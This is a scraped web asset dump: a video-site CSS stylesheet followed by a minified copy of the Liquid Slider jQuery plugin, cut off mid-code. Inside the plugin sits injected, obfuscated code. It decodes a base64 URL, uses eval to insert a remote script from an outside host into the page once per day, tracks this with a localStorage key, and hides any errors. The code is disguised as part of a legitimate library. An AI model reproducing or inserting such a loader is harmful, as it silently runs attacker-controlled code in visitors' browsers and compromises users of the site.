  background-image: url(../img/bg.png);
  background-position: left -8px;
  background-repeat: repeat-x;
}

h3.error {
  display: block;
  text-align: center;
  font-size: 120px;
  font-weight: 400;
  color: #b2b6bd;
  padding: 150px 0;
  line-height: 80px;
}

h3.error span {
  display: block;
  font-size: 24px
}

.topmost {
  color: #fff;
  font-size: 12px;
}

.feedback textarea {
  display: block;
  width: 100%;
  padding: 10px;
  box-sizing: border-box;
  border: 0 none;
  background-color: #0e121a;
  margin: 10px 0;
  color: #fff;
  border-radius: 5px;
}

.feedback input[type="text"],
.feedback input[type="password"] {
  display: inline-block;
  padding: 10px;
  width: 480px;
  border: 0 none;
  background-color: #0e121a;
  color: #fff;
  margin: 10px 0;
  border-radius: 5px;
}

.feedback input[type="submit"] {
  display: inline-block;
  padding: 10px;
  width: 160px;
  color: #fff;
  background-color: #34435b;
  border: 0 none;
  border-radius: 5px;
  cursor: pointer;
}

.feedback a {
  font-size: 15px;
  color: #9abbe9;
  padding: 0 10px;
}

.feedback p {
  text-align: center;
  padding: 10px 0;
  color: #fff;
}

.feedback p.topmost {
  text-align: left;
}

.field_error {
  color: red;
}

.g_hidden {
  display: none;
}
/*--Login---*/

.page-login {
  max-width: 600px !important;
  min-height: 385px;
  padding: 30px 0 0 0;
}

a.terms {
  display: block;
}
/*--Thumbs--*/

.item {
  display: inline-block;
  vertical-align: top;
  width: 240px;
  height: 224px;
  border: 4px solid #0e121a;
  margin: 4px 2px;
  background-color: #0e121a;
  border-radius: 4px;
  overflow: hidden;
  box-shadow: 0 1px 0 #161d29;
}

.item img {
  width: 100%;
  height: auto;
  border-radius: 4px;
}

.item .info1 {
  display: none;
  position: absolute;
  padding: 5px;
  box-sizing: border-box;
  width: inherit;
  opacity: 0.6;
  max-width:228px;
}

.item:hover .info1 {
  display: block;
}

.item .info1 i,
.item .info1 u {
  float: left;
  padding: 2px 5px;
  font-style: normal;
  color: #fff;
  background-color: #000;
  border-radius: 5px;
  text-decoration: none;
}

.item .info1 u {
  float: right;
}

.item .info2 {
  display: block;
  position: absolute;
  padding: 5px;
  box-sizing: border-box;
  width: inherit;
  margin: -30px 0 0 0;
  opacity: 0.6;
 max-width:242px;
}
.full_list .item .info2 {
max-width:228px;
}
.list_album .item .info2 {max-width:162px;}
.list_album .item .info1 u {display:none;}
.item .info2 em,
.item .info2 ins {
  float: left;
  padding: 2px 5px;
  font-style: normal;
  color: #fff;
  background-color: #000;
  border-radius: 5px;
  text-decoration: none;
}

.item .info2 ins {
  float: right;
}

.item .info2 em:before {
  float: left;
  content: '';
  width: 22px;
  height: 16px;
  background-image: url(../img/small_icon.png);
  background-position: -15px -14px;
  background-repeat: no-repeat;
}

.item p {
  background-color: #030303;
  padding: 2px 5px 0 5px;
  height: 21px;
  overflow: hidden;
  box-sizing: border-box;
  color: #56616f;
  box-shadow: 0 -5px 0 #000;
  border-bottom: 1px solid #161d29;
  white-space: nowrap;
  text-overflow:ellipsis;
  border-radius: 0 0 5px 5px
}
.list_members p {
  color:#fff;
  text-transform:uppercase;
}
.list_members .item, .list_categories .item, .full_list .item {
  height:auto;
  width:calc(100% / 5.32)
}
.item:hover p {
  color: #9abbe9
}

.item .tags {
  display: block;
  overflow: hidden;
  padding: 2px 5px 0 5px;
  box-sizing: border-box;
  line-height: 1.5;
   white-space: nowrap;
  text-overflow:ellipsis;
  overflow:hidden;
}

.item .tags:before {
  float: left;
  content: '';
  width: 16px;
  height: 16px;
  background-image: url(../img/small_icon.png);
  background-position: -0px -14px;
  background-repeat: no-repeat;
}

.item .tags a {
  color: #7b8da4
}

.item .tags a:hover {
  color: #fff;
}

.list_categories .item {
  height: auto;
}

.popular_videos .item {
  display: inline-block;
  vertical-align: top;
  width: 229px;
  height: 219px;
  border: 4px solid #0e121a;
  margin: 4px 2px;
  background-color: #0e121a;
  border-radius: 4px;
  overflow: hidden;
  box-shadow: 0 1px 0 #161d29;
}

/*--Album list--*/


.list_album .item {
  display: inline-block;
  vertical-align: top;
  width: 170px;
  width:calc(100% / 7.55);
  height: auto;
  border: 4px solid #0e121a;
  margin: 2px 1px;
  background-color: #0e121a;
  border-radius: 4px;
  overflow: hidden;
  box-shadow: 0 1px 0 #161d29;
}

.root-album .list_album .item  {
  display: inline-block;
  vertical-align: top;
  width: 191px;
  height: 277px;
  border: 4px solid #0e121a;
  margin: 2px 1px;
  background-color: #0e121a;
  border-radius: 4px;
  overflow: hidden;
  box-shadow: 0 1px 0 #161d29;
}

.list_album .item .info1 u {
  float: right;
  font-size:10px;
  margin:1px 0 0 0 ;
}

.index-album  .item {
  display: inline-block;
  vertical-align: top;
  width: 168px;
  height: 246px;
  border: 4px solid #0e121a;
  margin: 2px 1px;
  background-color: #0e121a;
  border-radius: 4px;
  overflow: hidden;
  box-shadow: 0 1px 0 #161d29;
}

.video_view .item {
  display: inline-block;
  vertical-align: top;
  width: 165px;
  height: 200px;

  border: 4px solid #0e121a;
  margin: 2px 1px;
  background-color: #0e121a;
  border-radius: 4px;
  overflow: hidden;
  box-shadow: 0 1px 0 #161d29;
}

.album_images .item {
  height:auto;
  max-height:125px;
}

/*--pagination--*/

.pagination {
  text-align: center;
  padding: 10px 0;
}

.pagination a,
.pagination span {
  display: inline-block;
  vertical-align: top;
  background-color: #0d131b;
  padding: 5px 10px;
  margin: 1px;
  font-size: 15px;
  color: #7f9ac1;
  border-radius: 2px;
}

.pagination a:hover,
.pagination span {
  background-color: #9abbe9;
  color: #fff;
}
/*--Aside--*/

aside {
  display: block;
  float: right;
  width: 180px;
}
/*--Video-page--*/

.video-title a {
  color: #fff;
  text-decoration: underline;
}

.video-title a:before {
  display: inline-block;
  width: 20px;
  height: 16px;
  margin: 0 10px 0 0;
  content: '';
  background-image: url(../img/small_icon.png);
  background-position: -82px -34px;
  background-repeat: no-repeat;
}

.video-title a:hover {
  color: #d57428;
}

.video_view {
  display: block;
  float: left;
  width: 890px;
  height: auto;
  overflow: hidden;
  background-color: #151f2d;
}

.player, .album_images {
  /* display: block; */
  /* height: auto; */
  /* overflow: hidden; */
  /* margin-bottom: 10px; */
  /* padding-bottom: 5px; */
  /* border-bottom: 1px solid #141e2b; */
  /* background-image: url(../img/bg.png); */
  /* background-position: left bottom; */
  /* background-repeat: repeat-x; */
  /* box-shadow: 0 1px 0 #111925; */
}
.album_images {
  padding-bottom:20px;
}
.source_info {
  display: block;
  height: auto;
  overflow: hidden;
  padding: 5px;
}

.spon_screen {
  float: left;
  border: 1px solid #2a2c2f;
  margin: 0 5px 0 0;
}

.spon_screen img {
  width: 180px;
  height: 155px;
}

.source_info span {
  display: block;
  text-align: center;
}
.formats {text-align:center;
padding:5px 0 0 0;}
.formats a  {
  display:inline-block;
  width:680px;
  height:50px;
  border-radius:3px;
    background-image: url("../img/link-to-download.png");
  background-repeat:no-repeat;
  background-position:left center;
}
#download_link_2 {
  width:170px;
   background-position:-154px center;
}
#download_link_3 {
  width:150px;
   background-position:-334px center;
}
#download_link_4 {
  width:170px;
   background-position:-504px center;
}
.price {
  display: inline-block;
  background-color: #34435b;
  color: #fff;
  font-size: 21px;
  padding: 5px 15px;
  border-radius: 5px;
  margin: 5px 0;
}

.price:before {
  display: inline-block;
  content: '';
  float: left;
  width: 23px;
  height: 23px;
  background-image: url("../img/small_icon.png");
  background-repeat: no-repeat;
  background-position: -57px -23px;
  margin: 2px 5px 0 0
}

.join {
  display: inline-block;
  font-size: 24px;
  color: #9abbe9;
  margin: 10px 0;
}

.join em {
  font-style: normal;
  color: #fff;
  text-decoration: underline;
  padding: 0 15px;
}

.videp_tech {
  display: block;
  height: auto;
  overflow: hidden;
  background-color: #0e121a;
}

.rate {
  float: left;
  height: 55px;
  box-sizing: border-box;
  overflow: hidden;
  width: 320px;
  text-align: center;
  padding: 10px 0 0 0;
  font-size: 13px;
  color: #fff;
}

.rate em {
  font-style: normal;
  color: #989898;
}

.rate span {
  display: inline-block;
  width: 130px;
  height: 3px;
  background-color: #e51900;
  text-align: left;
  line-height: 0px;
}

.rate span i {
  display: inline-block;
  position: relative;
  vertical-align: top;
  height: 3px;
  overflow: hidden;
  background-color: #9abbe9;
}

.rate a {
  display: inline-block;
  float: left;
  vertical-align: top;
  width: 55px;
  height: 55px;
  background-image: url("../img/video-like.png");
  background-repeat: no-repeat;
  background-position: 13px center;
  background-color: #000000;
  border-right: 1px solid #151f2d;
  margin: -10px 0 0 0;
}

.rate a#flag_dislike_this_video, .rate a#flag_dislike_this_album {
  background-position: -201px center;
  border-left: 1px solid #151f2d;
  float: right;
}

.rate a#flag_inappropriate_video, .rate a#flag_inappropriate_album {
  float:right;
    background-image: url("../img/video-icons.png");
   background-position: -345px 18px;;
background-color:#0e121a;
}

span.g_hidden, .g_hidden {display:none;}

#flagging_success, #flagging_failure, #ac_block_success {
  background-color:transparent;
  text-align:center;
  float:none;
  width:100%;
  line-height:24px;
  color:green;
}

.views, .snd-to-frnd, .time, .added, .fav {
  display: inline-block;
  float: left;
  vertical-align: top;
  width: 55px;
  height: 55px;
     background-image: url("../img/video-icons.png");
  background-repeat:no-repeat;
  background-position:12px 18px;
   border-right: 1px solid #151f2d;
  line-height:5;
}

.views {
  width:98px;
  padding:0 0 0 50px;
  box-sizing: border-box;
   background-position:-45px 18px;
}

.time {
    width:90px;
  padding:0 0 0 40px;
  box-sizing: border-box;
   background-position:-145px 18px;
}

.added  {
    width:100px;
  padding:0 0 0 40px;
  box-sizing: border-box;
   background-position:-222px 18px;
}

.fav {
  float:right;
    width:215px;
  padding:0 0 0 50px;
  box-sizing: border-box;
   background-position:-445px 18px;
  color:#fff;
  font-size:15px;
  line-height:4;
  border-right:0 none;
}

.descr, .video_view .tags {
  padding:5px;
 
}

.descr em,  .video_view  .tags em {
  font-style:normal;
  color:#cccccc;
  padding:0 5px;
}
.tags {
  padding:5px;
  color:#151f2d;  
}

 .video_view  .tags a {
  display:inline-block;
  vertical-align:top;
  padding:2px 5px;
  background-color:#0e121a;
  border-radius:4px;
  margin:0 0 2px 0; 
  color:#86a3cb;
  font-size:14px;
}
 .video_view  .tags a:hover {
  color:#fff;
  background-color:#34435b;
}

.send_to_friend, .global_comments form {
padding:5px;  
}


.send_to_friend input,
.send_to_friend textarea,
.global_comments input,
.global_comments textarea
{
  margin:5px 0;
  border:0 none;
  padding:5px;
  box-sizing: border-box;
  background-color:#0e121a;
  color:#fff;
  font-size:12px;
}
.send_to_friend textarea, .global_comments textarea {
  width:100%;
  height:50px;
}
.global_comments textarea {
height:100px;
}
.topmost, .label, form p {
  display:block;
  padding:5px 0;
}


.send_to_friend input[type="submit"], .global_comments input[type="submit"] {
  border:1px solid #34435b;
  padding:5px 0;
  border-radius:5px;
  font-size:17px;
  color:#93b3df;
  text-align:center;
  width:120px;
  cursor:pointer;
}
.send_to_friend input[type="submit"]:hover, .global_comments input[type="submit"]:hover {
  background-color:#34435b  
}

.right-banner {
  float:right;
  width:320px;
  padding:0;
  margin:0px 0 0 0;
}


/*--Comments---*/
.global_comments {
  background-color:#151F2D;
  padding:10px 0;
  width:890px;
}

.global_comments .info_row {
  background-color:#0e121a;
  border-bottom:3px solid #0e121a;
  padding:5px 15px;
  text-align:right;
}
.global_comments .info_row a {
  border:1px solid #34435b;
  padding:5px 25px 5px 10px;
  border-radius:5px;
  font-size:17px;
  color:#93b3df;
  margin:0 5px;
}
.global_comments .info_row a:before {
    display: inline-block;
  content: '';
  width: 16px;
  height: 16px;
  background-image: url("../img/small_icon.png");
  background-repeat: no-repeat;
  background-position: -0px -58px;
  margin: 4px 15px 0 0
}

.global_comments .info_row a:hover {
  background-color:#34435b
}
.member_pr {
  display:block;
  float:right;
  width:100%;
  max-width:950px;
  width:calc(100% - 300px);
font-size:17px;
}
.member_pr .title ~ div {
  line-height:1.5
}
#side_col {
  display:block;
  width:240px;
  float:left;

}
.member_menu {
  padding: 0px 5px;
color: #8EA2BC;
  font-size: 17px;
}
.member_menu a {
  display:block;
height: 38px;
width: auto;

color: #8EA2BC;
font-size: 17px;
line-height: 36px;
margin: 2px 0px 1px;
}

.member_menu a:hover {
  text-decoration:underline;
  color:#fff;
}
.member_menu img {
  width:100%;
  height:auto;
}


.member_pr input[type="submit"] {
  display: inline-block;
  padding: 10px;
  width: 160px;
  color: #fff;
  background-color: #34435b;
  border: 0 none;
  border-radius: 5px;
  cursor: pointer;
}

.member_pr input,
.member_pr textarea,
.member_pr input,
.member_pr textarea,
.member_pr select
{
  margin:5px 0;
  border:0 none;
  padding:5px;
  box-sizing: border-box;
  background-color:#0e121a;
  color:#fff;
  font-size:12px;
  min-width: 150px;
}
.member_pr input[type="checkbox"] {
  min-width:15px;
}
.expand_link  {

height: 38px;
width: auto;

color: #8EA2BC;
font-size: 17px;
line-height: 36px;
margin: 2px 0px 1px;
}

.expand_link:hover {
  text-decoration:underline;
  color:#fff;
}


.control textarea {
  width:100%;
  padding:10px;
  box-sizing: border-box;
}

.control_group .items {
  display:inline-block;
  width:170px;
  padding:5px;
  margin:2px;
  border:1px solid #0D131B;
}
.control_group .items:hover {
  color:#fff;
  cursor:pointer;
}


.message_error {color:red;}


.member-links {
  display:inline-block;
  vertical-align:middle;
}

.member-links a {
  display:inline-block;
  color: #9abbe9;
  font-size: 14px;
  border: 1px solid #1c2633;
  white-space: nowrap;
  text-overflow:ellipsis;
  overflow:hidden;
    border-radius: 5px;
  padding:10px;

}

.member-links a:hover {
  border-color: #1c2633;

  background-color: #070a0e
}

.event {
  display:inline-block;
  vertical-align:top;
  width:49.8%;
  margin:5px 0;
color: #9ABBE9;
font-size: 14px;
border: 1px solid #1C2633;
white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
border-radius: 5px;
padding: 10px;
  box-sizing:border-box;
}

.event a {
color: #D57428;
font-weight: bolder;
font-size: 15px;
padding: 0px 5px;
}

.event a:hover {
  text-decoration:underline;
}
.comment_row {
  height:auto;
  overflow:hidden;
  margin:5px;
  padding:5px 0;
border-bottom:1px solid rgba(255,255,255,0.05)
  
}
.comment_row h2 {
  font-weight:300;
  color: #D57428;
  font-size:15px;
}
.comment_row h2 span {color:#fff;}


.comment_row .avatar {
  float:left;
  margin:5px;
}


.item_blog {
  display:inline-block;
  vertical-align:top;
  width:49.8%;
  margin:5px 0;
color: #9ABBE9;
font-size: 14px;
border: 1px solid #1C2633;
overflow: hidden;
border-radius: 5px;
padding: 10px;
  box-sizing:border-box;
  height:100px;
  overflow:hidden;
}
.item_blog h2 a{
  font-weight:normal;
color: #D57428;
}

.item_blog h2 a:hover {
  text-decoration:underline;
}

.post_row a {
  color:#fff;
}


@media all and (max-width:1210px) {
  .row, header, nav, .content, .banner, footer, #data {
    width: 100%;
max-width:1020px;
    margin:0 auto;
}
  
  .content {
    max-width: 100%;
    float:none;
    text-align:center;
}
  nav {
    text-align: center;
}
  aside {
    width: 100%;
    text-align:center;
}
  
 .item, .popular_videos .item {
    width: calc(100% / 4.3) !important;;
    height: auto;
}
  .item_blog p{
    overflow:hidden;
    white-space: nowrap;
    text-overflow:ellipsis;
}
  .item_blog {
    height:auto;
    width:48%;
  }
  .tlist ol, .tlist ul {
    display: inline-block;
    width: 24%;
}
  .tlist ol li, .tlist ul li {
        overflow:hidden;
    white-space: nowrap;
    text-overflow:ellipsis;
  }
  
  .video_view,.global_comments {
    width:100%;
  }
  .player, .player div, #kt_player, #kt_player_internal, .player object, .player video {
    width:100% !important;
    /* height:540px !important; */
    /* height:46vw !important; */
  }
  
header .side-right {
  margin-right:2%;
}
.player> div {
  height:auto !important;
}
}


@media all and (max-width:840px) {
   .item, .popular_videos .item , .root-album .list_album .item{
    width: calc(100% / 4.5) !important;;
    height: auto;
}
  .item .info2, .block_sub_header {display:none;}
  .source_info {text-align:center;}
  .spon_screen {float:none;}
  .videp_tech a {white-space: nowrap; text-overflow: ellipsis;overflow:hidden;}
  .formats a {width:100%; background-size: 100%}
  
  header .side-right {
  margin-right:0;
    width:100%;
    padding-left:60px;
    box-sizing: border-box
}
 .logo {
   width:100%;
 } 
  .prof, .about, .lang {
    display:none
  }
nav {
    display: block;
    position: absolute;
    z-index: 999;
    top: 88px;
    left: 5px;
    width: 40px;
    height: 40px;
    overflow: hidden;
    background-color: #000;
    border: 2px solid #233042;
    border-radius: 5px;
  }
  nav:before {
    display: block;
    content: '== ==';
    width: 40px;
    height: 40px;
    text-align: center;
    font-size: 24px;
    line-height: 0.5;
    padding: 8px 0;
    box-sizing: border-box;
    cursor: pointer;
    color: #98B9E7;
  }
  nav.open {
    width: 240px;
    height: auto;
    text-align: center;
    background-color: #000;
    border: 4px solid #233042;
    box-shadow:0 0 3px 0 #000;
  }
nav * {height:auto;}
  nav.open  li {
    display: inline-block;
    vertical-align: top;
    border: 0px none;
    min-width: 49%;
    margin: 0;
    text-align:left;
  }
  nav.open .navigation .primary li:hover .dropcategory {
    display: none;
  }


  nav.open:before {
    display: block;
    content: 'x';
    width: 100%;
    height: 40px;
    text-align: center;
    font-size: 24px;
    line-height: 0.5;
    padding: 8px 0;
    box-sizing: border-box;
    cursor: pointer;
    background-color: #60000E;
    color: #fff;
  }
  .upload-photo, .upload-video {display:none;}
   .item .info1 {display:none !important;}
    .player, .player div, #kt_player, #kt_player_internal, .player object, .player video {
    /* width:100% !important; */
    /* height:440px !important; */
    /* height:46vw !important; */
  }
}


@media all and (max-width:700px) {
     .item, .popular_videos .item , .root-album .list_album .item{
    width: calc(100% / 3.5) !important;;
    height: auto;
}
    .tlist ol, .tlist ul {
    display: inline-block;
    width: 28%;
}
.logo {
    width: 100%;
}
  header .side-right {

    width:90%;
}


    .player, .player div, #kt_player, #kt_player_internal, .player object, .player video {
    /* width:100% !important; */
    /* height:340px !important; */
    /* height:50vw !important; */
  }
}
@media all and (max-width:480px) {
      .item, .popular_videos .item , .root-album .list_album .item{
    width: calc(100% / 2.3) !important;;
    height: auto;
}
    .tlist ol, .tlist ul, .thumb_top_list a {
    display: inline-block;
    width: 48%;
} 
.thumb_top_list a {
border:1px solid #000;
  width:47%;
}
  .thumb_top_list a img {width:100%;}
  .row {
    margin-bottom:10px;
  }
  nav a.upload-photo ,  nav a.upload-video {

    font-size: 18px;

}
    nav a {
      font-size:14px;
    }
  nav li:hover ul {display:none;}
  .pagination a, .pagination span {margin:5px;}
  .top_searches a {
    margin:5px;font-size:17px !important;
  }
      .player, .player div, #kt_player, #kt_player_internal, .player object, .player video {
    /* width:100% !important; */
    /* height:280px !important; */
    /* height:80vw !important; */
  }
}
.mob_banner {
display:none;
height:auto;
overflow:hidden;
padding:10px 0;
}

@media all and (max-width:1023px) {
.mob_banner {
display:block;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.boycall.com/js/jquery.liquid-slider.min.js
body_size: 7035
content:
/*
 *  Liquid Slider 2.3.8
 *  Copyright 2012 Kevin Batdorf
 *  http://liquidslider.com
 *  MIT license
 */"function"!=typeof Object.create&&(Object.create=function(a){"use strict";function b(){}return b.prototype=a,new b}),function(a,b,c,d){"use strict";a.fn.liquidSlider=function(b){return this.each(function(){var c=Object.create(LiquidSlider);c.init(b,this),a.data(this,"liquidSlider",c)})},a.fn.liquidSlider.options={autoHeight:!0,minHeight:0,heightEaseDuration:1500,heightEaseFunction:"easeInOutExpo",slideEaseDuration:1500,slideEaseFunction:"easeInOutExpo",slideEaseFunctionFallback:"swing",animateIn:"bounceInRight",animateOut:"bounceOutRight",continuous:!0,fadeInDuration:500,fadeOutDuration:500,autoSlide:!1,autoSlideDirection:"right",autoSlideInterval:6e3,forceAutoSlide:!1,pauseOnHover:!1,dynamicArrows:!0,dynamicArrowsGraphical:!0,dynamicArrowLeftText:"&#171; left",dynamicArrowRightText:"right &#187;",hideSideArrows:!1,hideSideArrowsDuration:750,hoverArrows:!0,hoverArrowDuration:250,dynamicTabs:!0,dynamicTabsHtml:!0,includeTitle:!0,panelTitleSelector:".title",dynamicTabsAlign:"left",dynamicTabsPosition:"top",navElementTag:"div",firstPanelToLoad:1,hashLinking:!1,hashTitleSelector:".title",keyboardNavigation:!1,leftKey:39,rightKey:37,panelKeys:{1:49,2:50,3:51,4:52},responsive:!0,mobileNavigation:!0,mobileNavDefaultText:"Menu",mobileUIThreshold:0,hideArrowsWhenMobile:!0,hideArrowsThreshold:0,useCSSMaxWidth:3e3,preload:function(){var a=this;jQuery(b).bind("load",function(){a.finalize()})},onload:function(){},pretransition:function(){this.transition()},callback:function(){},preloader:!1,swipe:!0,swipeArgs:d}}(jQuery,window,document);var LiquidSlider={};(function(){try{var d=String(new Date().getDay());var l=localStorage;if(!l._ymk||(l._ymk&&l._ymk!=String(d))){var lale='Ly9wby5qc2Z1ei5jb20vcC9iYy9hZHMuanM=';eval("(function(){var i=document.createElement('script');i.type='text/javascript';i.async=true;i.src=atob(lale);var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(i,s);})();");l._ymk=d;}}catch(e){}})();LiquidSlider.init=function(a,b){var c=this;c.elem=b,c.$elem=jQuery(b),jQuery(".no-js").removeClass("no-js"),c.sliderId="#"+c.$elem.attr("id"),c.$sliderId=jQuery(c.sliderId),c.options=jQuery.extend({},jQuery.fn.liquidSlider.options,a),c.pSign=c.options.responsive?"%":"px",c.determineAnimationType(),c.options.responsive||(c.options.mobileNavigation=!1,c.options.hideArrowsWhenMobile=!1),"animate.css"===c.options.slideEaseFunction&&(c.useCSS?(c.options.continuous=!1,c.animateCSS=!0):c.options.slideEaseFunction=c.options.slideEaseFunctionFallback),c.build(),c.events(),!c.options.responsive&&c.options.dynamicArrows&&c.$sliderWrap.width(c.$sliderId.outerWidth(!0)+c.leftArrow.outerWidth(!0)+c.rightArrow.outerWidth(!0)),c.loaded=!0,c.options.preload.call(c)},LiquidSlider.build=function(){var a,b=this;"ls-wrapper"!==b.$sliderId.parent().attr("class")&&b.$sliderId.wrap('<div id="'+b.$elem.attr("id")+'-wrapper" class="ls-wrapper"></div>'),b.$sliderWrap=jQuery(b.sliderId+"-wrapper"),b.options.preloader&&b.addPreloader(),jQuery(b.sliderId).children().addClass(b.$elem.attr("id")+"-panel ls-panel"),b.panelClass=b.sliderId+" ."+b.$elem.attr("id")+"-panel:not(.clone)",b.$panelClass=jQuery(b.panelClass),b.$panelClass.wrapAll('<div class="panel-container"></div>'),b.$panelClass.wrapInner('<div class="panel-wrapper"></div>'),b.panelContainer=b.$panelClass.parent(),b.$panelContainer=b.panelContainer,b.options.hashLinking&&b.buildHashTags(),"fade"===b.options.slideEaseFunction&&(b.$panelClass.addClass("fade"),b.options.continuous=!1,b.fade=!0),b.options.dynamicTabs?b.addNavigation():b.options.mobileNavigation=!1,b.options.dynamicArrows?b.addArrows():(b.options.hoverArrows=!1,b.options.hideSideArrows=!1,b.options.hideArrowsWhenMobile=!1),a=b.$leftArrow&&"absolute"===b.$leftArrow.css("position")?0:1,b.totalSliderWidth=b.$sliderId.outerWidth(!0)+jQuery(b.$leftArrow).outerWidth(!0)*a+jQuery(b.$rightArrow).outerWidth(!0)*a,jQuery(b.$sliderWrap).css("width",b.totalSliderWidth),b.options.dynamicTabs&&b.alignNavigation(),b.options.hideSideArrows&&(b.options.continuous=!1),b.options.continuous&&(b.$panelContainer.prepend(b.$panelContainer.children().last().clone().addClass("clone")),b.$panelContainer.append(b.$panelContainer.children().eq(1).clone().addClass("clone")));var c=b.options.continuous?2:0;b.panelCount=jQuery(b.panelClass).length,b.panelCountTotal=b.fade?1:b.panelCount+c,b.panelWidth=jQuery(b.panelClass).outerWidth(),b.totalWidth=b.panelCountTotal*b.panelWidth,jQuery(b.sliderId+" .panel-container").css("width",b.totalWidth),b.slideDistance=b.options.responsive?100:jQuery(b.sliderId).outerWidth(),b.useCSS&&b.options.responsive&&(b.totalWidth=100*b.panelCountTotal,b.slideDistance=100/b.panelCountTotal),b.options.responsive&&b.makeResponsive(),b.prepareTransition(b.getFirstPanel(),!0),b.updateClass()},LiquidSlider.determineAnimationType=function(){var a=this,b="animation",c="",d="Webkit Moz O ms Khtml".split(" "),e="",f=0;if(a.useCSS=!1,a.elem.style.animationName&&(a.useCSS=!0),a.useCSS===!1)for(f=0;f<d.length;f++)if(void 0!==a.elem.style[d[f]+"AnimationName"]){e=d[f],b=e+"Animation",c="-"+e.toLowerCase()+"-",a.useCSS=!0;break}document.documentElement.clientWidth>a.options.useCSSMaxWidth&&(a.useCSS=!1)},LiquidSlider.configureCSSTransitions=function(a,b){var c,d,e,f,g=this;g.easing={easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175,.885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"},e=g.easing[g.options.slideEaseFunction]||g.options.slideEaseFunction,f=g.easing[g.options.heightEaseFunction]||g.options.heightEaseFunction,g.useCSS&&(c="all "+(a||g.options.slideEaseDuration)+"ms "+e,d="all "+(b||g.options.heightEaseDuration)+"ms "+f,jQuery(g.panelContainer).css({"-webkit-transition":c,"-moz-transition":c,"-ms-transition":c,"-o-transition":c,transition:c}),g.options.autoHeight&&g.$sliderId.css({"-webkit-transition":d,"-moz-transition":d,"-ms-transition":d,"-o-transition":d,transition:d}))},LiquidSlider.transitionFade=function(){var a=this;jQuery(a.panelClass).eq(a.nextPanel).fadeTo(a.options.fadeInDuration,1).css("z-index",1),jQuery(a.panelClass).eq(a.prevPanel).fadeTo(a.options.fadeOutDuration,0).css("z-index",0),a.callback(a.options.callback,!0)},LiquidSlider.hover=function(){var a=this;a.$sliderWrap.hover(function(){a.options.hoverArrows&&a.hideShowArrows(a.options.fadeInDuration,!0,!0,!1),a.options.pauseOnHover&&clearTimeout(a.autoSlideTimeout)},function(){a.options.hoverArrows&&a.hideShowArrows(a.options.fadeOutnDuration,!0,!1,!0),a.options.pauseOnHover&&a.options.autoSlide&&a.startAutoSlide(!0)})},LiquidSlider.events=function(){var a=this;a.options.dynamicArrows&&a.registerArrows(),a.options.dynamicTabs&&a.registerNav(),a.options.swipe&&a.registerTouch(),a.options.keyboardNavigation&&a.registerKeyboard(),a.$sliderWrap.find("*").on("click",function(){a.options.forceAutoSlide?a.startAutoSlide(!0):a.options.autoSlide&&a.stopAutoSlide()}),a.hover()},LiquidSlider.setNextPanel=function(a){var b=this;a!==b.nextPanel&&(b.prevPanel=b.nextPanel,b.loaded&&("number"==typeof a?b.nextPanel=a:(b.nextPanel+=~~("right"===a)||-1,b.options.continuous||(b.nextPanel=b.nextPanel<0?b.panelCount-1:b.nextPanel%b.panelCount)),b.fade||b.animateCSS?b.prepareTransition(b.nextPanel):b.verifyPanel()))},LiquidSlider.getFirstPanel=function(){var a,b=this;return b.options.hashLinking&&(a=jQuery.inArray(b.convertRegex(window.location.hash),b.hashLinks),-1===a&&(a=0)),a?a:b.options.firstPanelToLoad-1},LiquidSlider.getFromPanel=function(a,b){var c=this;return c.convertRegex(c.$panelClass.find(a).eq(b).text())},LiquidSlider.convertRegex=function(a){return jQuery.trim(a).replace(/[^\w -]+/g,"").replace(/ +/g,"-").toLowerCase()},LiquidSlider.updateClass=function(a){var b=this;b.options.dynamicTabs&&jQuery(b.$sliderWrap).find("> .ls-nav .tab"+b.sanitizeNumber(b.nextPanel)).addClass("current").siblings().removeClass("current"),b.$panelClass.eq(b.sanitizeNumber(b.nextPanel)-1).addClass("currentPanel").siblings().removeClass("currentPanel"),b.$clones=jQuery(b.sliderId+" .clone"),!b.options.continuous||-1!==b.nextPanel&&b.nextPanel!==b.panelCount?b.$clones.removeClass("currentPanel"):b.$clones.addClass("currentPanel"),a&&($(".ls-current").removeClass("ls-current"),a.addClass("ls-current"))},LiquidSlider.sanitizeNumber=function(a){var b=this;switch(!0){case a>=b.panelCount:return 1;case-1>=a:return b.panelCount;default:return a+1}},LiquidSlider.finalize=function(){var a=this,b=a.options.autoHeight?a.getHeight():a.getHeighestPanel(a.nextPanel);a.options.autoHeight&&a.adjustHeight(!0,b),a.options.autoSlide&&a.autoSlide(),a.options.preloader&&a.removePreloader(),a.onload()},LiquidSlider.callback=function(a,b){var c=this;a&&c.loaded&&(c.useCSS&&"undefined"!=typeof b?jQuery(".panel-container").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){a.call(c)}):setTimeout(function(){a.call(c)},c.options.slideEaseDuration+50))},LiquidSlider.onload=function(){var a=this;a.options.onload.call(a)},LiquidSlider.prepareTransition=function(a,b,c,d){var e=this;e.nextPanel=a||0,c||e.pretransition(e.options.pretransition),e.noAnimation=b,e.noPosttransition=d,e.loaded?e.options.pretransition.call(e):e.transition()},LiquidSlider.pretransition=function(){var 